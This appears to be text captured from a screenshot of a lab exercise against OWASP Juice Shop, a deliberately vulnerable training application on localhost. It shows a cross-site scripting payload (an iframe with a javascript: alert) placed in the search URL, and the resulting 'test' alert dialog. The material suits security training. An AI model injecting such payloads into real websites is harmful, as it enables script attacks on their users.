 <iframe src="javascript:alert(`test`)"> X Account 0 Your Basket EN
127.0.0.1:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60test%60)">
OWASP Juice Shop
127.0.0.1:3000 says
test
OK
<iframe src="javascript:alert(`test`)"> X Account 0 Your Basket EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0